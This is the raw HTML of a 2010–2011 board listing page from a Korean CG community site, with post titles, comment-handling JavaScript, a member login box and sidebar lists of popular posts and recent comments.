					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5166&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 휴대폰 이용자들 보안 의식 바닥 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','노인과바닥','')" class=gray_subject>노인과바닥 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.11</td>
					<td width='50' align='right' valign='middle'>4203&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5082&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 제국의아이돌 광희 성형전..깜놀수준 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','나상실','')" class=gray_subject>나상실 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.05</td>
					<td width='50' align='right' valign='middle'>3960&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4958&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 서울국제3D페어 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','사까이','')" class=gray_subject>사까이 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.12.28</td>
					<td width='50' align='right' valign='middle'>3724&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5036&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 반말녀 패러디 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','3djjang','')" class=gray_subject>3djjang </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.03</td>
					<td width='50' align='right' valign='middle'>3674&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3774&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 피플크루 前멤버 MC몽, 돈 없어 치료 못했다 옹호글 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'cgland','씨지랜드','')" class=gray_subject>씨지랜드 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.14</td>
					<td width='50' align='right' valign='middle'>4220&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3775&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 손담비 업신담비 인증샷 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','조아조아','')" class=gray_subject>조아조아 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.14</td>
					<td width='50' align='right' valign='middle'>4204&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3761&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 한글공정, 정부와 기업 미온적 대처 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','빌딩3채E서방월급얼마였노','')" class=gray_subject>빌딩3채E서방월급얼마였노 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.13</td>
					<td width='50' align='right' valign='middle'>3838&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3762&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 네티즌 "한글공정 반대" 서명운동 나섰다 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','두루빛나리라','')" class=gray_subject>두루빛나리라 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.13</td>
					<td width='50' align='right' valign='middle'>4135&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3722&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 노벨상도 접수한 꿈의 신소재 그래핀 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','그냥그래','')" class=gray_subject>그냥그래 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.08</td>
					<td width='50' align='right' valign='middle'>3926&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3751&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > MC몽 포털에 물은뒤 생니 더 뽑은듯 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','&#50172;라&#50172;라','')" class=gray_subject>&#50172;라&#50172;라 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.12</td>
					<td width='50' align='right' valign='middle'>4037&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4546&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 산타는 지금 어디에? 산타할아버지 추격자 떴다 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','난이란사람이야','')" class=gray_subject>난이란사람이야 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.12.02</td>
					<td width='50' align='right' valign='middle'>4632&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4547&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 인터넷 軍기밀 유출 심각 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','&#50172;라&#50172;라','')" class=gray_subject>&#50172;라&#50172;라 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.12.02</td>
					<td width='50' align='right' valign='middle'>4077&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3701&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > IE 세계 점유율 사상 처음 50% 밑돌아 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','카즈야','')" class=gray_subject>카즈야 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.10.06</td>
					<td width='50' align='right' valign='middle'>4068&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5302&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 이런 넘들이니 애들 밥값가지고도 난리지.. </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'sherpa','라고나','')" class=gray_subject>라고나 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.18</td>
					<td width='50' align='right' valign='middle'>4501&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5272&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 강호동 수입은 얼마? </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','얼씨구','')" class=gray_subject>얼씨구 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.17</td>
					<td width='50' align='right' valign='middle'>4576&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4752&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 슈퍼컴퓨터-사람 간 첫 퀴즈 대결 벌인다 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','쌩얼의달인','')" class=gray_subject>쌩얼의달인 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.12.15</td>
					<td width='50' align='right' valign='middle'>4103&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4554&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > SIGGRAPH ASIA 2010 Chaos Group PUBLIC EVENT (V-Ray) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'sersia','마야맥스','')" class=gray_subject>마야맥스 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.12.02</td>
					<td width='50' align='right' valign='middle'>6495&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4555&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 2010 미스터피자 유니폼 디자인 공모전 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.12.03</td>
					<td width='50' align='right' valign='middle'>4281&nbsp;</td>
				</tr>
							</table>
					<!--채용정보 리스트 끝-->
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td >
						<table width="720" border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td height='4' colspan='5'><img src='img/bg_page_top.gif' width='720' height='4'></td>
							</tr>
							<tr>
								<td width='1' height='24'  bgcolor='#E8E8E8'></td>
								<td width='3' bgcolor='#F6F6F6'></td>
								<td width='712'  align='center' class='txt_11_gray'><a href='/index.html?mode=sub&code=list&no=5103&page=0&ch=68&word=&sort=uptime'><img src='http://community.cgland.com/img/btn_paging3_prev.gif' alt='이전' align='absmiddle'></a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=1&ch=68&word=&sort=uptime' class='sLink'>1</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=2&ch=68&word=&sort=uptime' class='sLink'>2</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=3&ch=68&word=&sort=uptime' class='sLink'>3</a>&nbsp;<b>4</b>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=5&ch=68&word=&sort=uptime' class='sLink'>5</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=6&ch=68&word=&sort=uptime' class='sLink'>6</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=7&ch=68&word=&sort=uptime' class='sLink'>7</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=8&ch=68&word=&sort=uptime' class='sLink'>8</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=9&ch=68&word=&sort=uptime' class='sLink'>9</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=10&ch=68&word=&sort=uptime' class='sLink'>10</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=5103&page=11&ch=68&word=&sort=uptime'><img src='http://community.cgland.com/img/btn_paging3_next.gif' alt='다음' align='absmiddle'></a></td>
								<td width='3' bgcolor='F6F6F6'></td>
								<td width='1' bgcolor='#E8E8E8'></td>
							</tr>
							<tr><td height='4' colspan='5'><img src='img/bg_page_bottom.gif' width='720' height='4'></td></tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td align="right"><a href="/index.html?mode=sub&ch=68&code=write"><img src="/img/btn_chn_write.gif"></a></td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
			</table>
		</td>
	</tr>
</table>					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>
</div>





<script>

function _onSubmit(){
	// 에디터의 내용을 에디터 생성시에 사용했던 textarea에 넣어 줍니다.
	
	var fo = document.form1;
		if(fo.nickname.value == ""){
			alert('닉네임을 입력해주세요');
			fo.nickname.focus();
			return;
		}else{
			try{
				fo.submit();
			}catch(e){}
		}
	// 에디터의 내용에 대한 값 검증은 이곳에서 document.getElementById("ir1").value를 이용해서 처리하면 됩니다.
}
function repl_write (form,replcontentsno) {
		
		
		var TF = eval("document."+form);
		//alert(replcontentsno);
		var com=TF.com.value;
		
		var s_connect="";
		var nickname=TF.nickname.value;
		var no=TF.no.value;
		var recom=TF.recom.value;
		var my_no=TF.my_no.value;
		var reth=TF.reth.value;
		var renum=TF.renum.value;
		var contents=eval("TF."+replcontentsno+".value");
		if(TF.s_connect.checked ==true ) {
			s_connect="1"
		} else {
			s_connect="0";
		}

		$.ajax({
			type: "POST",
			
			url: "./layout/reply_layer.html",
			data: "com="+com+"&no="+no+"&recom="+recom+"&my_no="+my_no+"&reth="+reth+"&renum="+renum+"&s_connect="+s_connect+"&nickname="+nickname+"&contents="+contents ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});

	

}
function repl_del (com,no,cno) {
		//alert(cno);

		
		$.ajax({
			type: "POST",
			
			url: "./layout/reply_layer.html",
			data: "com="+com+"&no="+no+"&cno="+cno ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});
		

	

}
function copy_to_clipboard(){ 
  clipboardData.setData("Text", "http://community.cgland.com/index.html?mode=sub&code=view&no=5103&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime"); 
  alert("복사되었습니다. ctrl+v 하시면 붙여넣기가 가능합니다."); 
} 
</script>					</td>
					<td width='10'><img src="http://www.cgland.com/img/0.gif" width="10"></td>
					<td width='210' valign='top' align='center'> <script>
var currLoc = 1;
function clrLoc() {
	document.getElementById("table_newgal_1").style.display = "none";
	document.getElementById("table_newgal_3").style.display = "none";
	document.getElementById("table_newgal_5").style.display = "none";
}

function forwLoc() {
	currLoc = (currLoc + 2) % 6;

	clrLoc();
	document.getElementById("table_newgal_"+currLoc).style.display = "block";
}

function backLoc() {
	currLoc = (currLoc - 2);
	if (currLoc < 0) { currLoc = 5; }

	clrLoc();
	document.getElementById("table_newgal_"+currLoc).style.display = "block";
}

var currTab = 1;
function chgTab(tno) {
	if (tno == 1 && currTab != 1) {
		document.getElementById("table_newch").style.display = "none";
		document.getElementById("table_newatc").style.display = "block";

		document.getElementById("span_newch").style.color = "#7d7d7d";
		document.getElementById("span_newatc").style.color = "#000";

		document.getElementById("span_newch").style.fontWeight = "normal";
		document.getElementById("span_newatc").style.fontWeight = "bold";

		currTab = 1;

	} else if (tno == 2 && currTab != 2) {
		document.getElementById("table_newatc").style.display = "none";
		document.getElementById("table_newch").style.display = "block";

		document.getElementById("span_newatc").style.color = "#7d7d7d";
		document.getElementById("span_newch").style.color = "#000";

		document.getElementById("span_newatc").style.fontWeight = "normal";
		document.getElementById("span_newch").style.fontWeight = "bold";

		currTab = 2;
	}
}

function overBNrand(rno) {
	var hideObj = document.getElementById("bnmain_" + rno);
	hideObj.style.display = "none";
}
</script>

			<script>
			function idinput() {
				if (document.idup.log_so.value=='') { alert('아이디를 넣어주세요'); document.idup.id.focus(); return false;}
				if (document.idup.id.value=='') { alert('아이디를 넣어주세요'); document.idup.id.focus(); return false;}
				if (document.idup.passwd.value=='') { alert('비밀번호를 넣어주세요'); document.idup.passwd.focus(); return false;}
				document.idup.submit();
				return;
			}
			function erase_back(count) {
				if(count ==1){
					document.idup.id.style.backgroundImage='url(about:blank)';
				} else {
					document.idup.passwd.style.backgroundImage='url(about:blank)';
				}
			}
			</script>
			<script>
				function login_box() {
					if (document.idup.save_id.checked=="true") {
						document.idup.passwd.focus();
					}
					else {
						document.idup.id.focus();
					}
				}
			</script>
			<script>
				function ssl_Check() {
					if (document.idup.sslCheck.checked==true) {
						document.idup.action = "https://www.cgland.com/r06member/login.html";
					}
					else {
						document.idup.action = "http://www.cgland.com/r06member/login.html";
					}
				}
			</script>
			<table width='210' border='0' cellspacing='3' cellpadding='0' bgcolor='#ffcaea' >
				<tr>
					<td width='198' bgcolor='#ffffff' align='center' style="border:solid 1px #ed8ac5;padding:2px 0 0 2px" >
						<table width=198 height=26 border=0 cellPadding=0 cellSpacing=0 bgcolor='#FFF7DC' class='txt_11_gray'>
							<form name='idup' method='post' action='http://www.cgland.com/r06member/login.html' onSubmit="javascript:return idinput(this)">
							<tr>
								<td width=16><INPUT type=radio name=log_so value=mem checked align='absmiddle'></td>
								<td class=12black  width=30>회원</td>
								<td width=16><INPUT type=radio name=log_so value=com  align='absmiddle'></td>
								<td class=12black width=50>회원사</td>
								<td width=16><INPUT type=checkbox name=sslCheck value=1 onclick='ssl_Check()'  align='absmiddle'></td>
								<td class=12black ><span onclick='window.open("http://cgland.com/img/ssl.html","ssl","width=500,height=325")' style='cursor:pointer'>보안접속</span></td>
							</tr>
						</table>
						<table width='188' border='0' cellspacing='0' cellpadding='0'>
							<tr>
								<td width='5'>&nbsp;</td>
								<td width='178'>
									<table width='178' height='25' border='0' cellpadding='0' cellspacing='0'>
										<tr><td colspan='2' height='5'></td></tr>
										<tr>
											<td width='120' valign='bottom'>
												<table width='120'  border='0' cellpadding='0' cellspacing='0'>
													<tr>
														<td><input name='id' type='text' class='input' style='width:116px; height:18px; font-size:12px; font-color:#656565; font-family:dotum;' value=''></td>
													</tr>
													<tr><td height='3'></td></tr>
													<tr>
														<td><input name=passwd type=password class='input' style='width:116px; height:18px; font-size:12px; font-color:#656565; font-family:dotum;'></td>
													</tr>
												</table>
											</td>
											<td width='58' align='center' valign='top'>
												<table width='58'  border='0' cellpadding='0' cellspacing='0'>
													<tr><td><input  type=checkbox name='save_id' value='set' ></td><td width='38' valign='baseline'>ID저장</td></tr>
													<tr><td height='3' colspan='2'></td></tr>
													<tr><td align='center'  colspan='2'><input type='image' src='http://gallery.cgland.com/img/btn_login_login.gif' width='50' height='18' border='0'></td></tr>
												</table>
											</td>
										</tr>
										<tr><td colspan='2' height='5'></td></tr>
									</table>
									<table width='178' height='1' border='0' cellpadding='0' cellspacing='0'>
										<tr>
    										<td bgcolor='#DADADA' height='1'></td>
        										</tr>
            										<tr>
    													<td height='5'></td>
        													</tr>
            											</table>
											<table width='178' border='0' cellpadding='0' cellspacing='0'>
										<tr>
										  <td class='txt_11_gray'><a href='http://www.cgland.com/r06member/membersign.html' class='wh_s'>&nbsp;개인회원가입</a>&nbsp;ㅣ&nbsp;<a href='http://www.cgland.com/r06member/com_membersign.html' class='wh_s'>기업회원가입</a></td>
  </tr>
										<tr>
											<td height='5'></td>
										</tr>
										<tr>
											<td colspan='2' class='txt_11_gray'>&nbsp;&nbsp;<a href='http://www.cgland.com/r06member/idfind.html'>아이디</a>&nbsp;l&nbsp;<a href='http://www.cgland.com/r06member/passwordfind.html'>비밀번호 찾기</a></td>
										</tr>
									</table>
								</td>
								<td width='5'></td>
							</tr>
							<input type='hidden' name='path' value='http%3A%2F%2Fcommunity.cgland.com%2Findex.html%3Fmode%3Dsub%26code%3Dview%26no%3D5103%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime%26list_path%3D%253Fmode%253Dsub%2526code%253Dlist%2526ch%253D68%2526page%253D4%2526word%253D%2526sort%253Duptime'><input type='hidden' name='mode' value='check_id'>
							</form>
						</table>
					</td>
				</tr>
			</table>
			<table width='200' height='5' border='0' cellpadding='0' cellspacing='0'><tr><td></td></tr></table><table width='210' border='0' cellspacing='0' cellpadding='0'>
	<tr>
		<td><img src='img/right_box_top.gif' width='210' height='15'></td>
	</tr>
	<tr>
		<td background='img/right_box_middle.gif' width='210' height='33'>
			<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
								<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24' align='left'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>인기글</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td align='left'>
								<!-- 최신댓글 리스트 시작 -->
										<table width='186' border='0' cellspacing='0' cellpadding='0' id='table_popwr' style='display:block'>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16342&ch=68'>한국세무사회 캐릭터 마스코트 디자인 공모전</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16341&ch=68'>제8회 열린아트 공모전</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr></table>								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
				<tr>
					<td height='10'></td>
				</tr>
				<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24' align='left'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>최신댓글</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td align='left'>
								<!-- 최신댓글 리스트 시작 -->
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16342&ch=68'>포스터를 누르시면 해당공모전에 대한 자세한 안내페이지로 연결됩니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16341&ch=68'>포스터 이미지를 누르시면 해당 공모전 홈페이지가 열립니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16309&ch=68'>무분별한 학원광고 모집광고 유료행사 허용하고 있지 않습니다. 다만 이처럼 공익적 성격의 행사나 행사수익금의 사용을 분명히 밝히는 CG관련 행사는 많은 회원분들이 확인하셨음 좋겠어요. 앞으로도 지저분한 광고를 최대한 지양하는 사이트가 되도록 노력하겠습니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16309&ch=68'>* 본 행사의 티켓 금액은 유료로 판매되고 있으나 전액 한국문화예술위원회 예술나무 후원금으로 활용되며, 예술가를 위한 공익적 목적에 사용됨을 안내 드립니다.&nbsp;</a></div></td>
									</tr>
									<tr>
